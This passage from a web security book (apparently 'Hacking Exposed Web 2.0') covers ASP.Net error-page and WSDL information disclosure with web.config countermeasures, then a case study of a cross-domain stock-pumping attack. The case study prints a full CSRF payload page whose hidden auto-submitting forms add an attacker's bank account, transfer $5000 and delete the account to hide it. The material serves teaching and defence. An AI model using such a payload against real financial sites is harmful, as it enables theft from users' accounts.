Simplicity: 8
Impact: 4
Risk Rating:
6
To help developers debug applications, ASP.Net will catch unhandled exceptions that
occur within the application and create a page listing the exception, which module it oc-
curred in, and whether source code is available will provide a listing of the code that
generated the exception. By default, these error messages will be presented only to users
viewing the web page from the local machine; however, it is not uncommon for develop-
ers to remove this restriction when attempting to get a web application running in a
production environment. This type of information disclosure can give attackers critical
information about the application and its behavior. When reviewing an ASP.Net applica-
tion, an attacker can pay close attention to the error pages returned. If the error page
contains debugging information, he can use that information to guide future attacks.
Figure 5-1 shows the stack trace when attempting to submit malicious content that is
caught by ASP.Net’s page validation. This provides the attacker with vital information
about why the attack may or may not be working.
Using Error Pages to View System Information Countermeasure
To configure an ASP.Net server not to return comprehensive debugging information, it
is recommended that a default error page for the application be specified. This can be
done by editing the application’s web.config file and changing the defaultRedirect
attribute value of the customErrors element. Changing this value to a default error
page ensures that sensitive application specific data will not be disclosed to remote
attackers and is a good defense-in-depth measure when writing a secure ASP.Net web
application.
Here is an example of a web.config file using customErrors and a default
Redirect to mitigate error disclosure:
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="Error.html">
<error statusCode="403" redirect="NoAccess.htm" />
<error statusCode="404" redirect="FileNotFound.htm" />
</customErrors>
</system.web>
</configuration>
132
Hacking Exposed Web 2.0
ATTACKING WEB SERVICES
In addition to the web page capabilities of ASP.Net, the ASP.Net application platform has
a full-featured web service stack. Standard class methods may be turned into web ser-
vice methods by applying the WebMethod attribute to the class member. This indicates
to ASP.Net that the method is meant to be exposed in a web service. After adding the
WebMethod attribute, the developer needs to place an ASMX web service file on the web
service along with associated application code. The ASP.Net Internet Server API (ISAPI)
filter running within Internet Information Services (IIS) will then know to treat refer-
ences to the ASMX file as web service requests and process them accordingly.
Discovering Web Service Information by Viewing the WSDL File
Popularity: 8
Simplicity: 8
Impact: 3
Risk Rating:
4
Figure 5-1 Stack trace shown by ASP.Net after attacker submits malicious content.
Chapter 5: .Net Security
133
When attacking .Net applications, the attacker will look for references to ASMX files
on the web server. These references are more common in Web 2.0 applications that are
exposing AJAX web service methods. If the attacker identifies a reference to an ASMX
file, she is often able to retrieve information about the web service by making a request
of the form http://<remote_host>/webservice.asmx?WSDL or referencing the ASMX page
directly. If documentation for the web service is enabled, which is the default setting,
then ASP.Net will gladly return a Web Services Description Language (WSDL) file
containing a complete description of the web service, including the methods available
and the types of the parameters that the web service expects. This is gold for attackers. It
is a common occurrence that web service interfaces will not be as well protected as web
interfaces since their interface is either not as well understood or is not assumed that
developers will attack the web service interface directly.
If the web service methods use only .Net simple types, then ASP.Net will provide a
sample request form that allows users to call the methods directly from the web browser.
This saves the attacker from having to write complex attack tools. Figure 5-2 shows the
documentation page for a simple web service method that echoes the echoString
parameter back to the user.
Figure 5-2 Documentation page for a simple web service method
134
Hacking Exposed Web 2.0
Disable Web Service Documentation Generation
To prevent automatic disclosing documentation information about your web service,
you may edit the web service’s Web.Config file. When documentation is disabled, at-
tacker’s will no longer be able to download a WSDL describing your web service, nor
will they be able to use the automatically generated Asp.Net service interface. To do this,
add the following to the System.Web portion of the web service’s Web.Config:
<webServices>
<protocols>
<remove name="Documentation"/>
</protocols>
</webServices>
Note, that disabling documentation requires that you manually distribute a WSDL
file or web service description to any user who wishes to call your web service. If attackers
can guess which methods are available on your service they will still be able to make
requests. So, hiding documentation should be considered an obfuscation mechanism and
not a significant hurdle to a determined attacker. Ensure that you have appropriate
authentication and authorization mechanisms in place so that if the attacker does discover
your service definition, they will not be able to compromise your application.
SUMMARY
The .Net Framework and ASP.Net help improve application security by mitigating a
number of traditional attacks against applications, but they can also provide developers
with a false sense of security. Attackers reviewing a .Net application will be sure to search
where framework APIs and infrastructure have been misused or secure defaults changed.
Additionally, they will remember that regardless of the framework, application logic
errors will always be an issue. They will take the time to think about how the application
is working internally, get to know the framework, and then attack .Net applications.
To help you protect .Net applications, Microsoft has published several resources
describing security features within .Net and how to configure ASP.Net web application
servers properly. Make sure to use these resources to properly secure your .Net
environments.
135
CASE STUDY: CROSS-DOMAIN ATTACKS
As Web 2.0 gets bigger and bigger, the interaction between web applications becomes
stronger and stronger. This interaction produces security problems for organizations that
want to maintain the security of their sites. It is hard enough for an individual to ensure
that his or her own web application is secure, but now organization must ensure that
every advertisement, RSS feed, mashed-up site, news article, or any other third-party
content is secure as well. As noted in Chapter 3, the cross-domain interactions of many
Web 2.0 applications reduce the security level to the weakest link. Hence, one secure web
application with content from a second insecure third party equates into two insecure
web applications.
In this case study, we will apply what we learned about cross-domain attacks
in Chapter 3 to a few real work examples, including a study of cross-domain stock-
pumping attack and cross-domain security boundaries.
Cross-Domain Stock-Pumping
Phishing attacks, where criminals utilize dishonest or forged e-mails to lure unsuspect-
ing users into browsing to a malicious site professing to be a popular banking or e-com-
merce site, represents a significant chunk of the online fraud universe. The basic goal of
phishing sites is to trick a user into giving up personal information or login credentials,
or to utilize a widespread browser vulnerability to install malware and gather the same
information via a more direct route, such as a keyboard logger. Once the attacker has
gained this information, the criminal uses the individual’s identity to transfer money
from personal accounts, manipulate online auction sites, and perform widespread finan-
cial identity theft.
A recent innovation in online fraud has been the combination of modern intrusion
techniques, such as malware infection and botnets, with the age-old scam known as stock
pumping. This technique relies on the ability of a small number of investors to affect the
price of ultra-cheap and low-volume securities, such as stocks listed as pink sheets. For
as long as stock markets have existed, fraudsters have attempted to make their fortunes
in this manner, generally by hyping fabricated positive news for the company through
flyers, word-of-mouth, and direct phone calls from organizations known as “Boiler
Rooms.” The success of spammers in the late 1990s and early 2000s in selling counterfeit
pharmaceuticals and luring individuals into classic confidence scams led to stock
pumpers adopting the same advertising techniques. Traditionally, an individual would
be affected by this scam only if he fell for the deceptive online message posting or spam
e-mail.
With a cross-domain vulnerability in an online stock broker, stock pumpers can forgo
the difficult step of convincing an individual to buy a stock, and can go straight to the
source of authority as far as the online broker is concerned—the user’s web browser.
This is a method by which the attacker can profit from control of online brokerage
accounts in a much more subtle and difficult to track way than the classic “fraudulent
funds transfer.”
136
Vic DeVictim is an author of techno-thriller novels, an experienced stock day trader
and a more advanced than average Internet user. He is immune to the numerous stock-
pumping spam e-mails and forum messages he sees every day, and he pities those poor
fools who are naïve enough to fall for those obvious scams. As an active trader, Vic
monitors his stock portfolio during most of the day while working on his latest novel in
the wildly popular Dirk McChin series, Operation Catfish.
Vic is a client of a popular online discount brokerage, BadStockBroker.com, and en-
joys using the company’s new AJAX-enabled stock ticker. This new portfolio monitoring
application comprises a JavaScript-enhanced web page running within a small browser
window on Vic’s desktop. This ticker uses an XMLHttpRequest object to request the
latest prices from BadStockBroker.com without a page refresh, and it updates the ticker
page’s DOM with the results. This use of AJAX gives Vic the ability to receive immediate
information from his broker without irritating page reloads or the need to install a thick
Windows client.
To reduce the amount of data transferred in each request, Vic’s positions are
represented as a JavaScript array listing the stock symbol, number of shares, and current
price:
[["MSFT",100,31.43]
,["GOOG",50,510.22]
,["AAPL",10,115.67]
]
During Vic’s trading day, he enjoys hanging out on message boards with other
traders, gathering stock tips, and discussing the market. During one of these browsing
sessions, he comes upon a message posted by somebody with the screen name Irene
Innocent:
Are you a user of BadStockTrader.com? I am, and I’m concerned about recent security flaws
found in their website. You can read the report I read here: />Vic is naturally interested in the security of his brokerage account, so he clicks the
link. He finds a web page containing an unsubstantiated claim that his account is
insecure. While reading this text, he was not aware of the actions being taken by the
JavaScript included in the web page, shown here:
<html>
<body>
BadStockBroker.com has lots of bad security flaws! You should not use them
because…
<! Create the malicious iframes, making sure that it does not display >
<iframe style="display: none" name="attackIframe1">
</iframe>
<iframe style="display: none" name="attackIframe2">
</iframe>
<iframe style="display: none" name="attackIframe3">
137
</iframe>
<iframe style="display: none" name="attackIframe4">
</iframe>
<! Define four forms to perform malicious requests >
<! First we add a new Checking Account >
<form style="display: none; visibility: hidden" target="attackIframe1"
action=" />method="POST" name="attackForm1">
<input type=hidden name="Action" value="AddAccount">
<input type=hidden name="BankName" value="Hacker Bank">
<input type=hidden name="RoutingNumber" value="55443297543">
<input type=hidden name="AcctNumber" value="55447733">
<input type=hidden name="AcctIndex" value=”2">
</form>
<! Next we submit a request to transfer $5000.00 to the new checking
account. This request generally takes two submissions by the user, but since
the second submission only changes the "Confirm" field, we can skip the
first POST. >
<form style="display: none; visibility: hidden" target="attackIframe2"
action=" method="POST"
name="attackForm2">
<input type=hidden name="Action" value="Withdraw">
<input type=hidden name="AcctIndex" value="2">
<input type=hidden name="Amount" value="5000.00">
<input type=hidden name="Confirm" value="Yes">
</form>
<! Next we submit a request to transfer $5000.00 to the new checking
account. This request generally takes two submissions by the user, but since
the second submission only changes the "Confirm" field, we can skip the
first POST. >
<form style="display: none; visibility: hidden" target="attackIframe3"
action=" method="POST"
name="attackForm3">
<input type=hidden name="Action" value="Withdraw">
<input type=hidden name="AcctIndex" value="2">
<input type=hidden name="Amount" value="5000.00">
<input type=hidden name="Confirm" value="Yes">
</form>
<! Now we delete that new account to cover our tracks. >
<form style="display: none; visibility: hidden" target="attackIframe1"
action=" />method="POST" name="attackForm1">
138
<input type=hidden name="Action" value="DelAccount">
<input type=hidden name="BankName" value="Hacker Bank">
<input type=hidden name="RoutingNumber" value="55443297543">
<input type=hidden name="AcctNumber" value="55447733">
<input type=hidden name="AcctIndex" value="2">
</form>
<! Submit the three forms with a two second timeout between actions. >
<script>
document.attackForm1.submit();
setTimeout('document.attackForm2.submit();', 2000);
setTimeout('document.attackForm3.submit();', 2000);
</script>
</body>
</html>
During the first four seconds that Vic reads this page, the JavaScript contained on the
page puts together three HTML forms and submits them to BadStockBroker.com. These
forms perform three actions, to which the browser automatically attaches Vic’s session
cookie. This cookie, while not persistent across browsing sessions, is valid during Vic’s
browsing session due to his use of his AJAX stock ticker. These requests do the follow-
ing things to Vic’s account, as Vic, in this order:
1. Add the attacker’s bank account as a possible transfer point to Vic’s brokerage
account.
2. Transfer $5000 of Vic’s money into the new checking account.
3. Delete the new checking account.
Upon receiving his monthly statement a couple of weeks later, Vic notices this unau-
thorized withdrawal, although he has no idea how or why this happened. He calls Bad-
StockBroker’s customer service line to report the transaction and is transferred to the
fraud department. Upon hearing Vic’s story, which lacks any details on how the incident
may have occurred, the fraud department pulls its records of transactions made by Vic’s
account, finding that the transaction was made from Vic’s IP address, using a cookie
received by a legitimate login, and interspersed with transactions Vic admits were his.
Not understanding the CSRF flaws on the company’s web site, the fraud department
contacts law enforcement and the ensuing investigation focuses on Vic as the prime
suspect in defrauding BadStockBroker.com. Needless to say, Vic finds it an uphill battle
to get his money back.
Security Boundaries
Security boundary is a term often used by security professionals. The idea of boundaries
is to separate security silos for networks or applications. For example, an application